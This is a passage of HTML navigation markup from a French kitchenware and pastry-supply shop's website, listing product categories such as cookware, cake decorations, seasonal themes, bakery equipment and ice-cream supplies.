                            <a href="https://www.cerfdellier.com/317-ustensiles-de-decoupe" class="c-rblink__titlelink">Ustensiles de découpe</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1207-ciseaux-de-cuisine">
                    Ciseaux de cuisine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/885-coupe-fruits-coupe-legumes-">
                    Coupe-fruits - coupe-légumes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/908-coupe-pate">
                    Coupe-pâtes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1208-mandolines">
                    Mandolines
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/677-rapes-zesteurs-et-rasoirs">
                    Râpes, zesteurs et rasoirs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/629-rouleaux-multicoupe">
                    Rouleaux multicoupe
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/698-guitares">
                    Guitares
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1202-mallette-de-cuisine">
                    Malettes de cuisine
            </a>
                
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1591-cafetieres-et-theieres" class="c-rblink__titlelink">Cafetières</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1592-cafetieres-a-piston">
                    Cafetières à piston
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1593-cafetieres-a-filtre-permanent">
                    Cafetières à filtre permanent
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1594-cafetieres-espresso">
                    Cafetières Espresso
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1606-theieres">
                    Théières
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/706-materiel-de-cuisson" class="c-rblink__titlelink">Matériels de cuisson</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1436-autocuiseurs">
                    Autocuiseurs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1432-bacs-gastronormes">
                    Bacs gastronormes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1514-bassines-a-friture">
                    Bassines à friture
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1439-bain-marie-a-poignee">
                    Bain-marie à poignée
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1198-billes-de-cuisson">
                    Billes de cuisson
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1438-braisieres">
                    Braisières
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1049-casseroles">
                    Casseroles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1223-couvercles">
                    Couvercles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1435-couscoussiers">
                    Couscoussiers
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1358-faitouts-marmites-et-cocottes">
                    Faitouts et marmites
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1428-fonte-culinaire">
                    Fonte culinaire
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/946-plaques-de-cuisson">
                    Plaques de cuisson
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1048-plats-a-four">
                    Plats à four
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1047-poeles-poelons-et-wok">
                    Poêles, poêlons et woks
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1222-sauteuses-et-plats-a-sauter">
                    Sauteuses et plats à sauter
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1519-materiel-a-pizza">
                    Matériel à Pizza
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1465-machines-a-pates">
                    Machines à pâtes
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1635-mixologie" class="c-rblink__titlelink">Mixologie</a>
                    </p>
        <ul class="c-rblink__list">
        
    </ul>
</div>
</div>
<div class="col-lg-3">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1054-service-et-decoration" class="c-rblink__titlelink">Service et décoration</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/718-bacs-traiteur">
                    Bacs traiteur
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1211-cuilleres">
                    Cuillères de service
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1212-ecumoire">
                    Écumoires
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1215-louches-pochons">
                    Louches - pochons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1065-pelles-a-ingredients">
                    Pelles à ingrédients
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1210-pinces-de-service">
                    Pinces de service
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1216-plats-de-service">
                    Plats de service
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1209-pelles-de-cuisine">
                    Pelles de service
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1619-verres-tasses-et-gobelets">
                    Verres, tasses et gobelets
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1360-toques">
                    Toques
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1224-gants-de-four">
                    Gants de four
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/171-livres-de-patisserie">
                    Livres de pâtisserie
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-144" role="tabpanel" aria-labelledby="rnav-143">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/36-decors-gateaux">
                    Voir tout
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1302-decorations-en-azyme" class="c-rblink__titlelink">Décors en azyme</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/936-disque-gateau">
                    Disques gâteaux
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1303-plaques-en-azyme">
                    Plaques et banderoles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1304-fleurs-et-feuilles-en-azyme">
                    Fleurs et feuilles en azyme
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1298-decorations-en-sucre" class="c-rblink__titlelink">Décorations en sucre</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1301-decors-sucres">
                    Décors sucrés
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/530-decors-sucres-a-parsemer">
                    Parsemages en sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/533-perles-de-sucre">
                    Perles de sucre
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/937-paillettes-decoratives">
                    Paillettes comestibles
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1105-decors-en-chocolat" class="c-rblink__titlelink">Décors en chocolat</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1110-copeaux-de-chocolat">
                    Copeaux de chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/532-vermicelles-et-paillettes-en-chocolat">
                    Vermicelles et paillettes en chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/531-decors-de-patisserie-en-chocolat">
                    Décors pâtissiers en chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1111-batons-de-chocolat">
                    Bâtons de chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1112-perles-et-billes-de-chocolat">
                    Perles et billes de chocolat
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1297-embouts-de-buches">
                    Embouts de bûches
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/506-transfert-chocolat">
                    Feuilles transfert chocolat
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1579-oeufs-de-paques">
                    Œufs de Pâques
            </a>
                
</div>
<div class="col-lg-4">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1577-spray-de-decoration">
                    Sprays de décoration
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1115-feuilles-d-or-et-d-argent-alimentaire">
                    Feuilles d&#039;or et d&#039;argent
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1389-fleurs-sechees">
                    Fleurs comestibles
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1011-decorations-non-comestibles" class="c-rblink__titlelink">Décorations non comestibles</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/984-cake-toppers">
                    Cake toppers - pics décoratifs
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/207-decors-de-buche">
                    Décors de bûche
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1312-decors-patissiers-en-bois">
                    Décors en bois
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1313-decors-patissiers-en-feutrine">
                    Décors en feutrine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1311-decors-patissiers-en-plastique">
                    Décors en plastique
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1310-decors-patissiers-en-resine">
                    Décors en résine
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1292-feves">
                    Fêves et santons
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1293-couronnes-galettes-des-rois">
                    Couronnes pour galettes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1064-pochoirs-a-patisserie">
                    Pochoirs à patisserie
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/981-stylos-a-decorer">
                    Feutres alimentaires
            </a>
                
</div>
<div class="col-lg-4">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/420-bougies-d-anniversaire">
                    Bougies
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1036-kits-decor-gateaux">
                    Kit décors
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/22-decor-gateau-a-theme" class="c-rblink__titlelink">Thèmes de décoration</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/892-gateau-anniversaire-cars">
                    Cars
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1035-gateau-anniversaire-exotique">
                    Exotique
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1016-gateau-anniversaire-football">
                    Football
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1317-gateau-anniversaire-harry-potter">
                    Harry Potter
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1017-gateau-anniversaire-hello-kitty">
                    Hello Kitty
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/953-gateau-anniversaire-les-minions">
                    Minions
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1013-gateau-anniversaire-licorne">
                    Licorne
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/949-gateau-anniversaire-mickey">
                    Mickey
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/889-gateau-anniversaire-minnie">
                    Minnie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1014-gateau-anniversaire-pat-patrouille">
                    Pat&#039;patrouille
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/952-gateau-anniversaire-peppa-pig">
                    Peppa Pig
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/891-gateau-anniversaire-pirates">
                    Pirates
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/890-gateau-anniversaire-princesses">
                    Princesses
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1052-gateau-anniversaire-pyjamasques">
                    Pyjamasques
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/887-gateau-anniversaire-reine-des-neiges">
                    Reine des neiges
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/951-gateau-anniversaire-star-wars">
                    Star Wars
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/950-gateau-anniversaire-super-heros">
                    Super Héros
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1036-kits-decor-gateaux">
                    Kits décors
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1404-gateau-anniversaire-dinosaure">
                    Dinosaures
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1631--gateau-anniversaire-stitch">
                    Stitch
            </a>
                        </li>
            
    </ul>
</div>
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-189" role="tabpanel" aria-labelledby="rnav-188">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/786-themes">
                    Voir tout
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/389-epiphanie">
                    Epiphanie
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1066-chandeleur">
                    Chandeleur
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/484-saint-valentin">
                    Saint Valentin
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/110-paques" class="c-rblink__titlelink">Pâques</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/561-moules-chocolat-paques">
                    Moules chocolat de Pâques
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/934-emporte-piece-paques">
                    Emporte pièces Pâques
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/482-fetes-des-meres">
                    Fête des mères
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/483-fete-des-peres">
                    Fête des pères
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/780-receptions">
                    Réceptions
            </a>
                
</div>
<div class="col-lg-4">
                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/959-halloween">
                    Halloween
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/190-noel" class="c-rblink__titlelink">Noël</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/962-biscuits-de-noel">
                    Biscuits de Noël
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/961-moules-a-buches">
                    Moules à bûche
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/154-decors-de-buches-comestibles">
                    Décors de bûche comestible
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1297-embouts-de-buches">
                    Embouts de bûche
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/207-decors-de-buche">
                    Décors de bûche non comestibles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/963-boites-a-buches">
                    Boîtes à bûche
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1371-calendriers-de-l-avent">
                    Calendriers de l&#039;avent
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/640-tout-pour-les-coquilles-">
                    Coquilles de Noël
            </a>
                        </li>
                                        <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/982-moule-a-coquille">
                    Moules à coquilles
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/759-moules-a-gateaux-noel">
                    Moules à gâteaux Noël
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/227-moules-chocolat-noel">
                    Moules chocolat Noël
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/756-pain-d-epices">
                    Pain d&#039;épices
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1176-gateaux-nouvel-an">
                    Nouvel an
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/580-anniversaires" class="c-rblink__titlelink">Anniversaires</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/420-bougies-d-anniversaire">
                    Bougies d&#039;anniversaire
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1036-kits-decor-gateaux">
                    Kits décors pour gâteaux
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1160-baby-shower" class="c-rblink__titlelink">Baby Shower</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1162-bonbons-et-confiseries">
                    Bonbons et confiseries
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1163-candy-bar">
                    Candy bar
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1164-cupcakes-baby-shower">
                    Cupcakes baby shower
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/471-decor-sujets-figurines-communions">
                    Communion
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/435-mariages-wedding-cake">
                    Mariage et wedding cake
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/188-noces-argent-et-or">
                    Anniversaire de mariage
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/470-decor-sujets-baptemes">
                    Baptême
            </a>
                
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-623" role="tabpanel" aria-labelledby="rnav-622">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/903-boulangerie">
                    Voir tout
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1087-ingredients-boulangerie" class="c-rblink__titlelink">Ingrédients boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1059-levures">
                    Levures
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1060-graines">
                    Graines
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/904-produits-boulangerie">
                    Produits boulangerie
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/681-ustensiles-boulangerie" class="c-rblink__titlelink">Ustensiles boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/908-coupe-pate">
                    Coupe-pâtes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/692-lames-de-boulanger">
                    Lames de boulanger
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1099-decoupoir-et-marqueur-a-pain">
                    Découpoirs et marqueurs à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/909-toiles-boulangeres">
                    Toiles boulangères
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1095-thermometres-boulanger">
                    Thermomètres boulanger
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/910-emballage-boulangerie" class="c-rblink__titlelink">Emballages boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1089-sacs-a-pain">
                    Sacs à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1091-sacs-a-baguette">
                    Sacs à baguettes
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1090-sacs-a-sandwich">
                    Sacs à sandwichs
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1103-snacking-et-sandwicherie">
                    Matériel snacking &amp; sandwicheries
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/905-materiel-boulangerie" class="c-rblink__titlelink">Matériel boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1031-bannetons-a-pains">
                    Bannetons à pains
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/907-brosses-de-boulanger">
                    Brosses de boulanger
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/703-echelles-et-chariots">
                    Conteneurs, échelles et chariots
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/705-mannes-et-claies">
                    Mannes et claies
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1065-pelles-a-ingredients">
                    Pelles à ingrédients
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1477-pelles-a-four">
                    Pelles à four
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/782-petrin-melangeur">
                    Robots et machines à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/925-signalisation-de-boulangerie">
                    Signalisation de boulangerie
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/704-toiles-a-couche">
                    Toiles à couche
            </a>
                        </li>
            
    </ul>
</div><div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/690-moules-boulangerie" class="c-rblink__titlelink">Moules boulangerie</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/906-moules-et-cercles-a-pain">
                    Moules à pain
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1096-plaque-a-baguette">
                    Plaques à baguettes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1092-livres-de-boulangerie">
                    Livres de boulangerie
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1519-materiel-a-pizza" class="c-rblink__titlelink">Matériel à pizza</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1316-moules-a-pizza">
                    Moules à pizza
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1481-pelles-a-pizza">
                    Pelles à pizza
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1469-four-a-pizza">
                    Fours à pizza
            </a>
                        </li>
            
    </ul>
</div>
</div>

</div>


<div class="c-rtab__pane tab-pane fade" id="rtab-657" role="tabpanel" aria-labelledby="rnav-656">
    <div class="col-lg-4">
                        <a class="c-rlink c-rlink--accent"
           href="https://www.cerfdellier.com/425-glaces-et-sorbets">
                    Voir tout
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/961-moules-a-buches">
                    Moules à bûches
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/519-moules-a-esquimaux">
                    Moules à esquimaux
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1231-moule-a-glace-en-silicone">
                    Moules silicone pour glaces
            </a>
                                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1238-cuilleres-a-glaces">
                    Ustensiles glacerie
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1236-preparation-pret-a-l-emploi-pour-glace" class="c-rblink__titlelink">Préparations &quot;prêt à l&#039;emploi&quot; pour glaces</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/14769-mix-sorbet-maison-patisdecor-300-g.html">
                    Mix pour sorbet maison
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/14768-mix-glace-maison-patisdecor-250-g.html">
                    Mix pour glace maison
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1388-preparation-mochis">
                    Préparation mochis
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/686-additifs-pour-glace">
                    Additifs pour glaces
            </a>
                <div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/684-aromatisation-des-glaces-et-sorbets" class="c-rblink__titlelink">Aromatisation</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/507-chocolats-de-couverture">
                    Chocolats de couverture
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/417-aromes-alimentaires">
                    Arômes alimentaires
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/960-pralines-fourrages-pates-d-aromatisation">
                    Pralinés, pâtes d&#039;aromatisation
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/413-purees-de-fruits">
                    Purée de fruits
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1322-vanille">
                    Vanille
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1268-agrumes">
                    Agrumes
            </a>
                        </li>
            
    </ul>
</div>                        <a class="c-rlink title"
           href="https://www.cerfdellier.com/1473-chocolat-pour-preparation-glacee">
                    Chocolat d&#039;enrobage pour glace
            </a>
                
</div>
<div class="col-lg-4">
<div class="c-rblink">
            <p class="c-rblink__title">
                            <a href="https://www.cerfdellier.com/1233-topping-et-nappage-pour-glaces" class="c-rblink__titlelink">Topping et nappage</a>
                    </p>
        <ul class="c-rblink__list">
                                <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1233-topping-et-nappage-pour-glaces">
                    Coulis
            </a>
                        </li>
                                    <li>
                    <a class="c-rlink"
           href="https://www.cerfdellier.com/1105-decors-en-chocolat">
                    Décors chocolat
            </a>
                        </li>
                                    <li>
